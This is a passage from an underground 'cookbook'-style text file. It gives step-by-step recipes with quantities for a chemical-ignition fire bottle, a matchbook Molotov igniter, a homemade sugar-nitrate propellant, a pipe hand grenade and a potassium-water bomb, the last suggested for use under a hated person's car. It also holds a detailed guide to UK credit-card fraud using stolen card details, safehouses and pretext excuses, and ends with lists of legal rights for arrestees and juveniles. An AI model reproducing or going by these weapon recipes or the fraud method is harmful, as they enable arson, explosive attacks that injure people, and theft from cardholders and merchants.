| Potassium Chlorate | Medicine            | Drug Stores       |  |  || Suqar | Sweetening Foods | Food Store |
|-------|------------------|------------|
|       |                  |            |

- Glass bottle with stopper (roughly 1 quart size)
- Small Bottle or jar with lid.
- Rag or absorbent paper (paper towels, newspaper)
- String or rubber bands

Procedure:

1. Sulphuric Acid MUST be concentrated. If battery acid or other dilute acid is used, concentrate it by boiling until dense white fumes are given off. Container used to boil should be of enamel-ware or oven glass.

> CAUTION: Sulphuric Acid will burn skin and destroy clothing. If any is spilled, wash it away with a large quantity of water. Fumes are also VERY dangerous and should not be inhaled.

- 2. Remove the acid from heat and allow to cool to room temperature.
- 3. Pour gasoline into the large 1 quart bottle until it is approximately 1/3 full.
- 4. Add concentrated sulphuric acid to gasoline slowly until the bottle is filled to within 1" to 2" from top. Place the stopper on the bottle.
- 5. Wash the outside of the bottle thoroughly with clear water.

CAUTION: If this is not done, the fire bottle may be dangerous to handle during use!

- 6. Wrap a clean cloth or several sheets of absorbent paper around the outside of the bottle. Tie with string or fasten with rubber bands.
- 7. Dissolve ½ cup (100 grams) of potassium chlorate and ½ cup (100 grams) of sugar in one cup (250 cc) of boiling water.
- 8. Allow the solution to cool, pour into the small bottle and cap tightly. The cooled solution should be approx. 2/3 crystals and 1/3 liquid. If there is more than this, pour off excess before using.

CAUTION: Store this bottle separately from the other bottle!

How To Use:

- 1. Shake the small bottle to mix contents and pour onto the cloth or paper around the large bottle. Bottle can be used wet or after solution is dried. However, when dry, the sugar-Potassium chlorate mixture is very sensitive to spark or flame and should be handled accordingly.
- 2. Throw or launch the bottle. When the bottle breaks against a hard surface (target) the fuel will ignite.

### **163.Igniter from Book Matches by The Jolly Roger**

This is a hot igniter made from paper book matches for use with molotov cocktail and other incendiaries.

Material Required:

- Paper book matches
- Adhesive or friction tape

Procedure:

- 1. Remove the staple(s) from match book and separate matches from cover.
- 2. Fold and tape one row of matches (fold in thirds)
- 3. Shape the cover into a tube with striking surface on the inside and tape. Make sure the folder cover will fit tightly around the taped match heads. Leave cover open at opposite end for insertion of the matches.
- 4. Push the taped matches into the tube until the bottom ends are exposed about 3/4 in. (2 cm)
- 5. Flatten and fold the open end of the tube so that it laps over about 1 in. (2-½ cm); tape in place.Use with a Molotov Cocktail: 1. Tape the "match end tab" of the igniter to the neck of the molotov cocktail. 2. Grasp the "cover and tab" and pull sharply or quickly to ignite.

General Use:

The book match igniter can be used by itself to ignite flammable liquids, fuse cords, and similar items requiring hot ignition.

CAUTION: Store matches and completed igniters in moistureproof containers such as rubber or plastic bags until ready for use. Damp or wet paper book matches will not ignite.

"Red or White Powder" Propellant may be prepared in a simple, safe manner. The formulation described below will result in approximately 2 ½ pounds of powder. This is a small arms propellant and should only be used in weapons with  $\frac{1}{2}$  in. diameter or less (but not pistols!).

Material Required:

- Heat Source (Kitchen Stove or open fire)
- 2 gallon metal bucket
- Measuring cup (8 ounces)
- Wooden spoon or rubber spatula
- Metal sheet or aluminum foil (at least 18 in. sq.)
- Flat window screen (at least 1 foot square)
- Potassium Nitrate (granulated) 2-1/3 cups
- White sugar (granulated) 2 cups
- Powdered ferric oxide (rust) 1/8 cup (if available)
- Clear water, 1-½ cups

Procedure:

- 1. Place the sugar, potassium nitrate, and water in the bucket. Heat with a low flame, stirring occasionally until the sugar and potassium nitrate dissolve.
- 2. If available, add the ferric oxide (rust) to the solution. Increase the flame under the mixture until it boils gently.

NOTE: The mixture will retain the rust coloration.

- 3. Stir and scrape the bucket sides occasionally until the mixture is reduced to one quarter of its original volume, then stir continuously.
- 4. As the water evaporates, the mixture will become thicker until it reaches the consistency of cooked breakfast cereal or homemade fudge. At this stage of thickness, remove the bucket from the heat source, and spread the mass on the metal sheet.
- 5. While the material cools, score it with a spoon or spatula in crisscrossed furrows about 1 inch apart.
- 6. Allow the material to dry, preferably in the sun. As it dries, restore it accordingly (about every 20 minutes) to aid drying.
- 7. When the material has dried to a point where it is moist and soft but not sticky to the touch, place a small spoonful on the screen. Rub the material back and forth against the screen mesh with spoon or other flat object until the material is granulated into small worm-like particles.
- 8. After granulation, return the material to the sun to allow to dry completely.

## **165.Pipe Hand Grenade by the Jolly Roger**

Hand Grenades can be made from a piece of iron pipe. The filler can be of plastic or granular military explosive, improvised explosive, or propellant from shotgun or small arms ammunition.Material Required:

- Iron Pipe, threaded ends, 1-½" to 3" diameter, 3" to 8" long.
- Two (2) iron pipe caps
- Explosive or propellant
- Nonelectric blasting cap (Commercial or military)
- Fuse cord
- Hand Drill
- Pliers

Procedure:

1. Place blasting cap on one end of fuse cord and crimp with pliers.

NOTE: To find out how long the fuse cord should be, check the time it takes a known length to burn. If 12 inches burns in 30 seconds, a 6 inch cord will ignite the grenade in 15 seconds.

2. Screw pipe cap to one end of the pipe. Place fuse cord with blasting cap into the opposite end so that the blasting cap is near the center of the pipe.

NOTE: If plastic explosive is to be used, fill pipe BEFORE inserting blasting cap. Push a round stick into the center of the explosive to make a hole and then insert the blasting cap.

- 3. Pour explosive or propellant into pipe a little bit at a time. Tap the base of the pipe frequently to settle filler.
- 4. Drill a hole in the center of the unassembled pipe cap large enough for the fuse cord to pass through.
- 5. Wipe pipe threads to remove any filler material. Slide the drilled pipe cap over the fuse and screw hand tight onto the pipe.

## **166.European Credit Card Fraud by Creditman!**

UK credit card fraud is a lot easier than over in the States. The same basic 3 essentials are needed:

- 1. A safehouse.
- 2. Credit card numbers with Exp. date and address.
- 3. Good suppliers of next day delivery goods.

## The Safehouse

The safehouse should be on the ground floor, so as not to piss off the delivery man when he comes to drop off your freshly stolen gear. If he has to go up 10 flights in a complete dive and some 14 year old kid signs for an A2000 then he's gonna wonder! Make sure there are no nosy neighbors, a good area is one full of yuppies 'cos they all go to work during daytime. Safehouses are usually obtained by paying a month's rent in advance or putting down a deposit of say, \$200. Either that or break into a place and use that.

#### Credit Card Numbers

The card number, expiry date, start date (if possible), full name (including middle initial), phone number and full address with postcode are ideal. If you can only get the sirname, and no postcode, you shouldn't have any real hassle. Just say you moved recently to your new address. Phone number is handy, if it just rings and rings but if it doesn't, then make sure it's ex-directory. You CANNOT get away with giving them a bullshit phone number. Some fussy companies want phone numbers just to cross-check on CARDNET but generally it's not needed. To recap, here's a quick check-list:

- 1. Card number and expiry date.
- 2. Name and address of card holder.
- 3. First name/initials (OPTIONAL)
- 4. Start date (OPTIONAL)- 5. Postcode (OPTIONAL)
- 6. Phone number (OPTIONAL)

If you have all 6, then you shouldn't have any hassle. Start date is the rarest item you could be asked for, postcode and initials being more common. If you are missing 3-6 then you need one helluva smooth- talking bastard on the phone line!!!!

## The Ordering

Not everyone can order \$1000's of stuff - it's not easy. You have to be cool, smooth and have some good answers to their questions. I advise that you only order up to \$500 worth of stuff in one go, but if you have details 1-6 and the phone number will NOT be answered from 9 to 5.30 P.M. then go up to \$1000 (make sure it's a GOLD card!). When getting ready to order make sure you have at least 3 times the amount of suppliers you need e.g. if you want to card 5 harddrives, make sure you have 15 suppliers. A lot of the time, they are either out stock, can't do next day delivery or won't deliver to a different address. Quick check list of what you must ask before handing over number:

- 1. Next day delivery, OK?
- 2. Ordered to different address to card, OK?
- 3. Do you have item in stock (pretty obvious, eh?)

Make sure you ask ALL of these questions before handing over your precious number.

#### Excuses

Usual excuses for a different address are that it's a present or you're on business here for the next 5 weeks etc. Any old bullshit why it won't go to the proper address.

#### WARNING! Invoices! WARNING!

Invoices are sometimes sent out with the actual parcel but they are also sent out to the card owners (why do you think they need the address for?) so using a safehouse for more than 2 days is risky. A 1 day shot is safe, if they catch on then they'll stop the goods before getting a search warrant.

## Credit Limits

Limits on cards reach from \$500 to \$4000 on Gold cards. Your average card will be about \$1000-\$1500. It takes a while to build up a good credit rating in order to have large limits so don't think every card will hold 12 IBM 386's! Visa and Access are always used - American Express etc. are USELESS.

- Access = Eurocard, Mastercard (begins with 5)
- Visa = (begins with 4, 16 digit is a Gold)

A general rule is, always confirm an order to make sure credit is cleared. As the month goes on, credit is used up - the bad times are from 27th - 3rd which is when all the bills come in. Best time to card is around 11th or 12th, when the poor guy has paid off his last bill so you can run up a new one (he, he, he!).

## Ideal items to card

The best stuff is always computer hard-ware as it's next-day. Amigas, ST's, PC's - anything really. Blank discs are a waste of time, they're too heavy. External drives, monitors - good stuff basically. Don't order any shit like VCR's, Hi-Fi, video-cameras, music keyboards, computer software, jewerely or anything under \$300. You'll find the listed items are difficult to get next day delivery and usually won't deliver to a different address - bastards, eh? You're wasting your time with little items under \$300, try to keep deliveries under 10 a day.

The drop - Two ways of doing the drop

1. Sign for all the gear (make sure you're there between 9.00 and 5.30 P.M.) 2. Don't turn up till around 6.30 P.M. and collect all the cards that the delivery man has left. These usually say 'you were out at XX time so couldyou please arrange new time for delivery or pick up from our depot'. In that case, piss off to the depot and get all the gear (need a big car!).

Remember, carding is ILLEGAL kiddies, so don't get caught.

#### **167.Potassium Bomb by Exodus**

This is one of my favorites. This creates a very unstable explosive in a very stable container. You will need:

1. A two-ended bottle. These are kinda hard to find, you have to look around, but if you cant find one, you will need a similar container in which there are two totally separate sides that are airtight and accessible at the ends, like this:



the separator MUST remain airtight/watertight so this doesn't blow off your arm in the process (Believe me. It will if you are not exact.)

2. Pure potassium. Not Salt Peter, or any shit like that. This must be the pure element. This again may prove hard to find. Try a school chemistry teacher. Tell her you need it for a project, or some shit like that. Try to get the biggest piece you can, because this works best if it a solid chuck, not a powder. You can also try Edmund Scientific Co. at:

Dept. 11A6 C929 Edscorp Bldg. Barrington, NJ 08007

or call 1-(609)-547-8880

- 3. Cotton
- 4. Water

Instructions:

Take the cotton and stuff some into one end of the container lining one side of the separator. Place some potassium, about the size of a quarter or bigger (CAREFULLY, and make sure your hands are PERFECTLY DRY, this stuff reacts VERY VIOLENTLY with water) into that side and pack it in tightly with all the cotton you can fit. Now screw the cap on TIGHTLY.

On the other side of the separator, fill it with as much water as will fit, and screw that cap on TIGHTLY. You are now in possession of a compact explosive made somewhat stable. To explode, throw it at something! The water will react with the potassium, and BBBOOOOOOMMMM!!! Works great on windows or windshields, because the glass fragments go everywhere (stand back) and rip stuff apart. The bigger the piece, the bigger the boom. If no potassium can be found, try looking for PURE Sodium, it works well too.

PS: You could also place this little sucker under the wheel of a car of someone you hate...(Wait till' they back over that one!!!)Because you possess this little collection of mostly illegal concepts, you should be aware of your legal rights IF arrested (hey, it happens to the worst  $of$   $\cup$ s).

Your Legal Rights are:

- 1. Have a hearing before a magistrate or judge, as soon as possible after you are arrested.
- 2. Be notified of the charges against you.
- 3. Have a reasonable bail set, if bail is granted.
- 4. Have a FAIR, IMPARTIAL trial by jury.
- 5. Be present at all stages of the trial.
- 6. Confront your accusers. (without the baseball bat)
- 7. Have your lawyer cross-examine the witnesses.
- 8. Have your lawyer call on witnesses on your behalf.
- 9. Be tried for a crime only once.
- 10. Receive neither cruel nor unusual punishment if you are convicted of a crime and sentenced.

NOTE!!!: These rights are for after you are arrested, and do not include the reading of the rights, etc. If these rights are violated in ANY way, that may be cause for a mistrial, or even total release.

## **169.How The Law Protects Juvenile Offenders by Exodus**

Juveniles accused of breaking the law are granted some special rights intended to protect the, because of their age. If a juvenile is charged with a crime punishable by a term in a reform school or juvenile detention facility, he is assured the right to:

- 1. Remain silent, and not incriminate himself/herself.
- 2. Be placed in quarters separate from adult offenders while being held in custody.
- 3. Be notified before a hearing of the charges against him.
